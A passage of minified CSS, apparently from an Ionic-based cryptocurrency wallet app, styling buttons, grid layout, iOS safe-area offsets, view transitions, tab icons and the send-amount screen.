0;box-shadow:none}.button-clear.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:transparent}.button-clear.button-icon{border-color:transparent;background:0 0}.button-clear.active,.button-clear.activated{opacity:.3}.button-outline{-webkit-transition:opacity .1s;transition:opacity .1s;background:0 0;box-shadow:none}.button-outline.button-outline{border-color:transparent;background:0 0;color:transparent}.button-outline.button-outline.active,.button-outline.button-outline.activated{background-color:transparent;box-shadow:none;color:#fff}.padding>.button.button-block:first-child{margin-top:0}.button-block{display:block;clear:both}.button-block:after{clear:both}.button-full,.button-full>.button{display:block;margin-right:0;margin-left:0;border-right-width:0;border-left-width:0;border-radius:0}button.button-block,button.button-full,.button-full>button.button,input.button.button-block{width:100%}a.button{text-decoration:none}a.button .icon:before,a.button.icon:before,a.button.icon-left:before,a.button.icon-right:before{margin-top:2px}.button.disabled,.button[disabled]{opacity:.4;cursor:default!important;pointer-events:none}.button-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;width:100%}.button-bar.button-bar-inline{display:block;width:auto;*zoom:1}.button-bar.button-bar-inline:before,.button-bar.button-bar-inline:after{display:table;content:"";line-height:0}.button-bar.button-bar-inline:after{clear:both}.button-bar.button-bar-inline>.button{width:auto;display:inline-block;float:left}.button-bar.bar-light>.button{border-color:#ddd}.button-bar.bar-stable>.button{border-color:#b2b2b2}.button-bar.bar-positive>.button{border-color:#005496}.button-bar.bar-calm>.button{border-color:#0a9dc7}.button-bar.bar-assertive>.button{border-color:#e42112}.button-bar.bar-balanced>.button{border-color:#28a54c}.button-bar.bar-energized>.button{border-color:#e6b500}.button-bar.bar-royal>.button{border-color:#0059a0}.button-bar.bar-dark>.button{border-color:#111}.button-bar>.button{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;overflow:hidden;padding:0 16px;width:0;border-width:1px 0 1px 1px;border-radius:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.button-bar>.button:before,.button-bar>.button .icon:before{line-height:44px}.button-bar>.button:first-child{border-radius:3px 0 0 3px}.button-bar>.button:last-child{border-right-width:1px;border-radius:0 3px 3px 0}.button-bar>.button:only-child{border-radius:3px}.button-bar>.button-small:before,.button-bar>.button-small .icon:before{line-height:28px}.row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;padding:5px;width:100%}.row-wrap{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-no-padding{padding:0}.row-no-padding>.col{padding:0}.row+.row{margin-top:-5px;padding-top:0}.col{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;padding:5px;width:100%}.row-top{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}.row-bottom{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end}.row-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.row-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;align-items:stretch}.row-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;align-items:baseline}.col-top{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.col-bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.col-center{-webkit-align-self:center;-moz-align-self:center;-ms-flex-item-align:center;align-self:center}.col-offset-10{margin-left:10%}.col-offset-20{margin-left:20%}.col-offset-25{margin-left:25%}.col-offset-33,.col-offset-34{margin-left:33.3333%}.col-offset-50{margin-left:50%}.col-offset-66,.col-offset-67{margin-left:66.6666%}.col-offset-75{margin-left:75%}.col-offset-80{margin-left:80%}.col-offset-90{margin-left:90%}.col-10{-webkit-box-flex:0;-webkit-flex:0 0 10%;-moz-box-flex:0;-moz-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.col-20{-webkit-box-flex:0;-webkit-flex:0 0 20%;-moz-box-flex:0;-moz-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-25{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-33,.col-34{-webkit-box-flex:0;-webkit-flex:0 0 33.3333%;-moz-box-flex:0;-moz-flex:0 0 33.3333%;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}.col-40{-webkit-box-flex:0;-webkit-flex:0 0 40%;-moz-box-flex:0;-moz-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-50{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-60{-webkit-box-flex:0;-webkit-flex:0 0 60%;-moz-box-flex:0;-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-66,.col-67{-webkit-box-flex:0;-webkit-flex:0 0 66.6666%;-moz-box-flex:0;-moz-flex:0 0 66.6666%;-ms-flex:0 0 66.6666%;flex:0 0 66.6666%;max-width:66.6666%}.col-75{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-80{-webkit-box-flex:0;-webkit-flex:0 0 80%;-moz-box-flex:0;-moz-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-90{-webkit-box-flex:0;-webkit-flex:0 0 90%;-moz-box-flex:0;-moz-flex:0 0 90%;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}@media(max-width:567px){.responsive-sm{-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.responsive-sm .col,.responsive-sm .col-10,.responsive-sm .col-20,.responsive-sm .col-25,.responsive-sm .col-33,.responsive-sm .col-34,.responsive-sm .col-50,.responsive-sm .col-66,.responsive-sm .col-67,.responsive-sm .col-75,.responsive-sm .col-80,.responsive-sm .col-90{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;margin-bottom:15px;margin-left:0;max-width:100%;width:100%}}@media(max-width:767px){.responsive-md{-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.responsive-md .col,.responsive-md .col-10,.responsive-md .col-20,.responsive-md .col-25,.responsive-md .col-33,.responsive-md .col-34,.responsive-md .col-50,.responsive-md .col-66,.responsive-md .col-67,.responsive-md .col-75,.responsive-md .col-80,.responsive-md .col-90{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;margin-bottom:15px;margin-left:0;max-width:100%;width:100%}}@media(max-width:1023px){.responsive-lg{-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.responsive-lg .col,.responsive-lg .col-10,.responsive-lg .col-20,.responsive-lg .col-25,.responsive-lg .col-33,.responsive-lg .col-34,.responsive-lg .col-50,.responsive-lg .col-66,.responsive-lg .col-67,.responsive-lg .col-75,.responsive-lg .col-80,.responsive-lg .col-90{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;margin-bottom:15px;margin-left:0;max-width:100%;width:100%}}.hide{display:none}.opacity-hide{opacity:0}.grade-b .opacity-hide,.grade-c .opacity-hide{opacity:1;display:none}.show{display:block}.opacity-show{opacity:1}.invisible{visibility:hidden}.keyboard-open .hide-on-keyboard-open{display:none}.keyboard-open .tabs.hide-on-keyboard-open+.pane .has-tabs,.keyboard-open .bar-footer.hide-on-keyboard-open+.pane .has-footer{bottom:0}.inline{display:inline-block}.disable-pointer-events{pointer-events:none}.enable-pointer-events{pointer-events:auto}.disable-user-behavior{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;-webkit-user-drag:none;-ms-touch-action:none;-ms-content-zooming:none}.click-block{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;z-index:99999;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);overflow:hidden}.click-block-hide{-webkit-transform:translate3d(-9999px,0,0);transform:translate3d(-9999px,0,0)}.no-resize{resize:none}.block{display:block;clear:both}.block:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.full-image{width:100%}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.padding{padding:10px}.padding-top,.padding-vertical{padding-top:10px}.padding-right,.padding-horizontal{padding-right:10px}.padding-bottom,.padding-vertical{padding-bottom:10px}.padding-left,.padding-horizontal{padding-left:10px}.iframe-wrapper{position:fixed;-webkit-overflow-scrolling:touch;overflow:scroll}.iframe-wrapper iframe{height:100%;width:100%}.rounded{border-radius:4px}.light,a.light{color:#fff}.light-bg{background-color:#fff}.light-border{border-color:#ddd}.stable,a.stable{color:#f8f8f8}.stable-bg{background-color:#f8f8f8}.stable-border{border-color:#b2b2b2}.positive,a.positive{color:#0070c9}.positive-bg{background-color:#0070c9}.positive-border{border-color:#005496}.calm,a.calm{color:#11c1f3}.calm-bg{background-color:#11c1f3}.calm-border{border-color:#0a9dc7}.assertive,a.assertive{color:#ef473a}.assertive-bg{background-color:#ef473a}.assertive-border{border-color:#e42112}.balanced,a.balanced{color:#33cd5f}.balanced-bg{background-color:#33cd5f}.balanced-border{border-color:#28a54c}.energized,a.energized{color:#ffc900}.energized-bg{background-color:#ffc900}.energized-border{border-color:#e6b500}.royal,a.royal{color:#0070c9}.royal-bg{background-color:#0070c9}.royal-border{border-color:#0059a0}.dark,a.dark{color:#444}.dark-bg{background-color:#444}.dark-border{border-color:#111}[collection-repeat]{left:0!important;top:0!important;position:absolute!important;z-index:1}.collection-repeat-container{position:relative;z-index:1}.collection-repeat-after-container{z-index:0;display:block}.collection-repeat-after-container.horizontal{display:inline-block}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none!important}.platform-ios.platform-cordova:not(.fullscreen) .bar-header:not(.bar-subheader){height:64px;height:calc(constant(safe-area-inset-top) + 44px);height:calc(env(safe-area-inset-top) + 44px)}.platform-ios.platform-cordova:not(.fullscreen) .bar-header:not(.bar-subheader).item-input-inset .item-input-wrapper{margin-top:19px!important}.platform-ios.platform-cordova:not(.fullscreen) .bar-header:not(.bar-subheader)>*{margin-top:20px;margin-top:constant(safe-area-inset-top);margin-top:env(safe-area-inset-top)}.platform-ios.platform-cordova:not(.fullscreen) .bar-header{padding-left:calc( constant(safe-area-inset-left) + 5px);padding-left:calc(env(safe-area-inset-left) + 5px);padding-right:calc(constant(safe-area-inset-right) + 5px);padding-right:calc(env(safe-area-inset-right) + 5px)}.platform-ios.platform-cordova:not(.fullscreen) .bar-header .buttons:last-child{right:calc(constant(safe-area-inset-right) + 5px);right:calc(env(safe-area-inset-right) + 5px)}.platform-ios.platform-cordova:not(.fullscreen) .has-tabs,.platform-ios.platform-cordova:not(.fullscreen) .bar-footer.has-tabs{bottom:calc(constant(safe-area-inset-bottom) + 49px);bottom:calc(env(safe-area-inset-bottom) + 49px)}.platform-ios.platform-cordova:not(.fullscreen) .tabs-top>.tabs,.platform-ios.platform-cordova:not(.fullscreen) .tabs.tabs-top{top:64px}.platform-ios.platform-cordova:not(.fullscreen) .tabs{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);height:calc(constant(safe-area-inset-bottom) + 49px);height:calc(env(safe-area-inset-bottom) + 49px)}.platform-ios.platform-cordova:not(.fullscreen) .has-header,.platform-ios.platform-cordova:not(.fullscreen) .bar-subheader{top:64px;top:calc(constant(safe-area-inset-top) + 44px);top:calc(env(safe-area-inset-top) + 44px)}.platform-ios.platform-cordova:not(.fullscreen) .has-subheader{top:108px;top:calc(constant(safe-area-inset-top) + 88px);top:calc(env(safe-area-inset-top) + 88px)}.platform-ios.platform-cordova:not(.fullscreen) .has-header.has-tabs-top{top:113px;top:calc(93px + constant(safe-area-inset-top));top:calc(93px + env(safe-area-inset-top))}.platform-ios.platform-cordova:not(.fullscreen) .has-header.has-subheader.has-tabs-top{top:157px;top:calc(137px + constant(safe-area-inset-right));top:calc(137px + env(safe-area-inset-right))}.platform-ios.platform-cordova .popover .bar-header:not(.bar-subheader){height:44px}.platform-ios.platform-cordova .popover .bar-header:not(.bar-subheader).item-input-inset .item-input-wrapper{margin-top:-1px}.platform-ios.platform-cordova .popover .bar-header:not(.bar-subheader)>*{margin-top:0}.platform-ios.platform-cordova .popover .has-header,.platform-ios.platform-cordova .popover .bar-subheader{top:44px}.platform-ios.platform-cordova .popover .has-subheader{top:88px}.platform-ios.platform-cordova.status-bar-hide{margin-bottom:20px}@media(orientation:landscape){.item{padding:16px calc(constant(safe-area-inset-right) + 16px)}.item .badge{right:calc(constant(safe-area-inset-right) + 32px)}.item-icon-left{padding-left:calc(constant(safe-area-inset-left) + 54px)}.item-icon-left .icon{left:calc(constant(safe-area-inset-left) + 11px)}.item-icon-right{padding-right:calc(constant(safe-area-inset-right) + 54px)}.item-icon-right .icon{right:calc(constant(safe-area-inset-right) + 11px)}.item-complex,a.item.item-complex,button.item.item-complex{padding:0}.item-complex .item-content,a.item.item-complex .item-content,button.item.item-complex .item-content{padding:16px calc(constant(safe-area-inset-right) + 49px) 16px calc(constant(safe-area-inset-left) + 16px)}.item-left-edit.visible.active{-webkit-transform:translate3d(calc(constant(safe-area-inset-left) + 8px),0,0);transform:translate3d(calc(constant(safe-area-inset-left) + 8px),0,0)}.list-left-editing .item-left-editable .item-content,.item-left-editing.item-left-editable .item-content{-webkit-transform:translate3d(calc(constant(safe-area-inset-left) + 50px),0,0);transform:translate3d(calc(constant(safe-area-inset-left) + 50px),0,0)}.item-right-edit{right:constant(safe-area-inset-right);right:env(safe-area-inset-right)}.platform-ios.platform-browser.platform-ipad{position:fixed}}.platform-c:not(.enable-transitions) *{-webkit-transition:none!important;transition:none!important}.slide-in-up{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.slide-in-up.ng-enter,.slide-in-up>.ng-enter{-webkit-transition:all cubic-bezier(.1,.7,.1,1) 400ms;transition:all cubic-bezier(.1,.7,.1,1) 400ms}.slide-in-up.ng-enter-active,.slide-in-up>.ng-enter-active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slide-in-up.ng-leave,.slide-in-up>.ng-leave{-webkit-transition:all ease-in-out 250ms;transition:all ease-in-out 250ms}@-webkit-keyframes scaleOut{from{-webkit-transform:scale(1);opacity:1}to{-webkit-transform:scale(.8);opacity:0}}@keyframes scaleOut{from{transform:scale(1);opacity:1}to{transform:scale(.8);opacity:0}}@-webkit-keyframes superScaleIn{from{-webkit-transform:scale(1.2);opacity:0}to{-webkit-transform:scale(1);opacity:1}}@keyframes superScaleIn{from{transform:scale(1.2);opacity:0}to{transform:scale(1);opacity:1}}[nav-view-transition=ios] [nav-view=entering],[nav-view-transition=ios] [nav-view=leaving]{-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(.36,.66,.04,1);transition-timing-function:cubic-bezier(.36,.66,.04,1);-webkit-transition-property:opacity,-webkit-transform,box-shadow;transition-property:opacity,transform,box-shadow}[nav-view-transition=ios][nav-view-direction=forward],[nav-view-transition=ios][nav-view-direction=back]{background-color:#000}[nav-view-transition=ios] [nav-view=active],[nav-view-transition=ios][nav-view-direction=forward] [nav-view=entering],[nav-view-transition=ios][nav-view-direction=back] [nav-view=leaving]{z-index:3}[nav-view-transition=ios][nav-view-direction=back] [nav-view=entering],[nav-view-transition=ios][nav-view-direction=forward] [nav-view=leaving]{z-index:2}[nav-bar-transition=ios] .title,[nav-bar-transition=ios] .buttons,[nav-bar-transition=ios] .back-text{-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(.36,.66,.04,1);transition-timing-function:cubic-bezier(.36,.66,.04,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform}[nav-bar-transition=ios] [nav-bar=active],[nav-bar-transition=ios] [nav-bar=entering]{z-index:10}[nav-bar-transition=ios] [nav-bar=active] .bar,[nav-bar-transition=ios] [nav-bar=entering] .bar{background:0 0}[nav-bar-transition=ios] [nav-bar=cached]{display:block}[nav-bar-transition=ios] [nav-bar=cached] .header-item{display:none}[nav-view-transition=android] [nav-view=entering],[nav-view-transition=android] [nav-view=leaving]{-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(.4,.6,.2,1);transition-timing-function:cubic-bezier(.4,.6,.2,1);-webkit-transition-property:-webkit-transform;transition-property:transform}[nav-view-transition=android] [nav-view=active],[nav-view-transition=android][nav-view-direction=forward] [nav-view=entering],[nav-view-transition=android][nav-view-direction=back] [nav-view=leaving]{z-index:3}[nav-view-transition=android][nav-view-direction=back] [nav-view=entering],[nav-view-transition=android][nav-view-direction=forward] [nav-view=leaving]{z-index:2}[nav-bar-transition=android] .title,[nav-bar-transition=android] .buttons{-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(.4,.6,.2,1);transition-timing-function:cubic-bezier(.4,.6,.2,1);-webkit-transition-property:opacity;transition-property:opacity}[nav-bar-transition=android] [nav-bar=active],[nav-bar-transition=android] [nav-bar=entering]{z-index:10}[nav-bar-transition=android] [nav-bar=active] .bar,[nav-bar-transition=android] [nav-bar=entering] .bar{background:0 0}[nav-bar-transition=android] [nav-bar=cached]{display:block}[nav-bar-transition=android] [nav-bar=cached] .header-item{display:none}[nav-swipe=fast] [nav-view],[nav-swipe=fast] .title,[nav-swipe=fast] .buttons,[nav-swipe=fast] .back-text{-webkit-transition-duration:50ms;transition-duration:50ms;-webkit-transition-timing-function:linear;transition-timing-function:linear}[nav-swipe=slow] [nav-view],[nav-swipe=slow] .title,[nav-swipe=slow] .buttons,[nav-swipe=slow] .back-text{-webkit-transition-duration:160ms;transition-duration:160ms;-webkit-transition-timing-function:linear;transition-timing-function:linear}[nav-view=cached],[nav-bar=cached]{display:none}[nav-view=stage]{opacity:0;-webkit-transition-duration:0;transition-duration:0}[nav-bar=stage] .title,[nav-bar=stage] .buttons,[nav-bar=stage] .back-text{position:absolute;opacity:0;-webkit-transition-duration:0s;transition-duration:0s}ion-tabs.ion-tabs-transparent{background:none transparent}ion-nav-bar.hide{display:block!important}.placeholder-icon:first-child{padding-right:10px}.placeholder-icon:last-child{padding-left:10px}.item-input-wrapper{background:none transparent}.item p{color:#667}.card{margin:20px 14px}.pane{background-color:#5c6a76}ion-content{background-color:#f1f1f1}ion-view.deflash-blue:before,ion-view#view-amount:before,ion-view#view-confirm:before,ion-view#copayers-invitation:before,ion-view#tab-home:before,ion-view#tab-receive:before,ion-view#tab-send:before,ion-view.settings:before,ion-view#bitpayCard:before,ion-view#bitpayCard-intro:before,ion-view#view-address-book:before,ion-view#addresses:before,ion-view#send-feedback:before,ion-view#choose-fee-level:before,ion-view#txp-details:before,ion-view#coinbase:before,ion-view#glidera:before,ion-view#amazon:before,ion-view#mercadolibre:before,ion-view#custom-amount:before{content:" ";display:block;position:absolute;top:0;left:0;right:0;height:44px;background-color:#5c6a76}@media(min-width:1200px){ion-content{margin-right:360px;margin-left:360px}.tabs{width:auto;left:360px;right:360px}.tabs-top{width:100%;left:0;top:0;right:0}}.platform-ios.platform-cordova:not(.fullscreen) ion-view.deflash-blue:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#view-amount:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#view-confirm:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#copayers-invitation:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#tab-home:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#tab-receive:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#tab-send:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view.settings:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#bitpayCard:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#bitpayCard-intro:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#view-address-book:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#addresses:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#send-feedback:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#choose-fee-level:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#txp-details:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#coinbase:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#glidera:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#amazon:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#mercadolibre:before,.platform-ios.platform-cordova:not(.fullscreen) ion-view#custom-amount:before{height:64px}.just-a-hint,.icon.bp-arrow-right,.icon.bp-arrow-down,.icon.bp-arrow-up{opacity:.2}.item.item-big-icon-left{padding-left:74px}.icon-svg{display:flex;justify-content:center;align-items:center}.icon-svg>img{background-repeat:no-repeat;background-clip:padding-box;background-size:contain;height:18px}.big-icon-svg{padding:0 7px}.big-icon-svg>.bg{border-radius:3px;width:40px;height:40px;box-shadow:0 6px 12px 0 rgba(0,0,0,.3);background-repeat:no-repeat;background-clip:padding-box;background-size:103%}.big-icon-svg>.bg.green{background:#01d1a2}.wallet-item{padding:1rem 0 2rem}.wallet-item .name{color:#445;text-align:center}.wallet-item .big-icon-svg.circle{left:8px}.wallet-item .big-icon-svg.circle .bg{border-radius:3px;width:70px;height:70px;padding:.1rem;margin:.2rem;box-shadow:0 1px 5px rgba(102,102,119,.1);display:flex;margin:auto}.wallet-item:before{display:block;position:absolute;width:100%;height:1px;background:rgba(221,221,221,.3);top:0;right:0;content:''}.div-loading{width:100%;height:45px;background-color:#0070c9;text-align:center;line-height:45px;color:#fff;font-weight:700;font-size:18px;position:absolute;top:0}.main-title{background-color:#5c6c76}.button.button-primary.button-standard,.button.button-secondary.button-standard,.button.button-light.button-standard,.button.button-assertive.button-standard,.onboarding .button.button-primary.button-standard,.onboarding .button.button-secondary.button-standard,.onboarding .button.button-light.button-standard,.onboarding .button.button-assertive.button-standard{width:85%;max-width:300px;margin-left:auto;margin-right:auto;display:block}.button.button-primary,.onboarding .button.button-primary{border-color:transparent;background-color:#0070c9;color:#fff}.button.button-primary:hover,.onboarding .button.button-primary:hover{color:#fff;text-decoration:none}.button.button-primary.active,.button.button-primary.activated,.onboarding .button.button-primary.active,.onboarding .button.button-primary.activated{border-color:transparent;background-color:#005496}.button.button-primary.button-clear,.onboarding .button.button-primary.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#0070c9}.button.button-primary.button-icon,.onboarding .button.button-primary.button-icon{border-color:transparent;background:0 0}.button.button-primary.button-outline,.onboarding .button.button-primary.button-outline{border-color:#0070c9;background:0 0;color:#0070c9}.button.button-primary.button-outline.active,.button.button-primary.button-outline.activated,.onboarding .button.button-primary.button-outline.active,.onboarding .button.button-primary.button-outline.activated{background-color:#0070c9;box-shadow:none;color:#fff}.button.button-primary.button-standard+.button-standard,.button.button-secondary.button-standard+.button-standard,.button.button-light.button-standard+.button-standard,.button.button-assertive.button-standard+.button-standard,.onboarding .button.button-primary.button-standard+.button-standard,.onboarding .button.button-secondary.button-standard+.button-standard,.onboarding .button.button-light.button-standard+.button-standard,.onboarding .button.button-assertive.button-standard+.button-standard{margin-top:1rem}.onboarding .button.button-secondary{border-color:transparent;background-color:#0070c9;color:#0070c9}.onboarding .button.button-secondary:hover{color:#0070c9;text-decoration:none}.onboarding .button.button-secondary.active,.onboarding .button.button-secondary.activated{border-color:transparent;background-color:#005496}.onboarding .button.button-secondary.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#0070c9}.onboarding .button.button-secondary.button-icon{border-color:transparent;background:0 0}.onboarding .button.button-secondary.button-outline{border-color:#0070c9;background:0 0;color:#0070c9}.onboarding .button.button-secondary.button-outline.active,.onboarding .button.button-secondary.button-outline.activated{background-color:#0070c9;box-shadow:none;color:#fff}.button.button-secondary{border-color:transparent;background-color:#0070c9;color:#0070c9}.button.button-secondary:hover{color:#0070c9;text-decoration:none}.button.button-secondary.active,.button.button-secondary.activated{border-color:transparent;background-color:#005496}.button.button-secondary.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#0070c9}.button.button-secondary.button-icon{border-color:transparent;background:0 0}.button.button-secondary.button-outline{border-color:#0070c9;background:0 0;color:#0070c9}.button.button-secondary.button-outline.active,.button.button-secondary.button-outline.activated{background-color:#0070c9;box-shadow:none;color:#fff}.button-clear{background:0 0!important}.center-block{float:none;margin:0 auto}.absolute-center{position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%}.tabs .tab-item{max-width:300px;line-height:30px;border-right-width:2px;border-right-color:#f3f3f3;border-right-style:solid}.tabs .tab-item .icon{background-repeat:no-repeat;background-position:center;margin-top:20px;height:28px}.tabs .tab-item .icon.ico-home{background-image:url(../../external.html?link=https://wallet.elastos.org/img/tab-icons/ico-home.svg)}.tabs .tab-item .icon.ico-home-selected{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-home-selected.svg)}.tabs .tab-item .icon.ico-receive{background-image:url(../../external.html?link=https://wallet.elastos.org/img/tab-icons/ico-receive.svg)}.tabs .tab-item .icon.ico-receive-selected{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-receive-selected.svg)}.tabs .tab-item .icon.ico-settings{background-image:url(../../external.html?link=https://wallet.elastos.org/img/tab-icons/ico-settings.svg)}.tabs .tab-item .icon.ico-settings-selected{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-settings-selected.svg)}.tabs .tab-item .icon.ico-scan{background-image:url(../../external.html?link=https://wallet.elastos.org/img/tab-icons/ico-scan.svg)}.tabs .tab-item .icon.ico-scan-selected{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-scan-selected.svg)}.tabs .tab-item .icon.ico-send{background-image:url(../../external.html?link=https://wallet.elastos.org/img/tab-icons/ico-send.svg)}.tabs .tab-item .icon.ico-send-selected{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-send-selected.svg)}#tab-home .card>.item-heading,#tab-home .list>.item-heading,#tab-send .card>.item-heading,#tab-send .list>.item-heading{font-weight:700}#tab-home .card>.item-heading .icon,#tab-home .list>.item-heading .icon,#tab-send .card>.item-heading .icon,#tab-send .list>.item-heading .icon{color:#667}.tabs{height:94px;line-height:94px;border-style:hidden}.tabs-icon-top>.tabs .tab-item,.tabs-icon-top.tabs .tab-item,.tabs-icon-bottom>.tabs .tab-item,.tabs-icon-bottom.tabs .tab-item{font-size:16px;line-height:25px}#view-add .item{margin-bottom:10px;margin-left:10px;margin-right:10px;padding-top:2rem;padding-bottom:2rem;border:none;padding-left:90px}#view-add .item:first-child{margin-top:25px}#view-add .add-type{color:#445}#view-add .bg{height:50px;width:50px;padding:4px}#view-add .bg.join{padding:10px}#view-amount .recipient-label{font-size:14px;padding-bottom:0;color:#667}#view-amount .item-no-bottom-border+.item{border-top:0}#view-amount .icon-bitpay-card{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-bitpay.svg)}#view-amount .icon-amazon{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-amazon.svg)}@media(max-width:480px){#view-amount .bitcoin-address{font-size:13px;padding-left:48px}#view-amount .bitcoin-address .icon{left:8px;font-size:24px}#view-amount .bitcoin-address .big-icon-svg{left:5px}#view-amount .bitcoin-address .big-icon-svg>.bg{width:30px;height:30px;box-shadow:none}}@media(max-width:320px){#view-amount .bitcoin-address>span:last-child{margin-left:-2px}}#view-amount .send-gravatar{left:11px;position:absolute;top:10px}#view-amount .amount-pane-recipient{position:absolute;top:95px;bottom:0;width:100%;background-color:#fff;padding:0 16px}#view-amount .amount-pane-recipient .amount-bar{padding:24px 0;font-size:18px}@media(max-height:480px){#view-amount .amount-pane-recipient .amount-bar{padding:0}}@media(max-width:320px){#view-amount .amount-pane-recipient .amount-bar{padding:0}}#view-amount .amount-pane-recipient .amount-bar .title{float:left;padding-top:10px;color:#445;font-weight:700}@media(max-height:480px){#view-amount .amount-pane-recipient .amount-bar .title{padding:0}}@media(max-height:480px){#view-amount .amount-pane-recipient .amount-bar{padding-top:3px}}#view-amount .amount-pane-recipient .amount{display:flex;flex-direction:column;justify-content:center;flex-grow:1;position:absolute;bottom:254px;top:66px}#view-amount .amount-pane-recipient .amount .light{color:#9b9bab}@media(max-height:480px){#view-amount .amount-pane-recipient .amount{top:45px}}@media(max-width:320px){#view-amount .amount-pane-recipient .amount{bottom:276px;top:60px}#view-amount .amount-pane-recipient 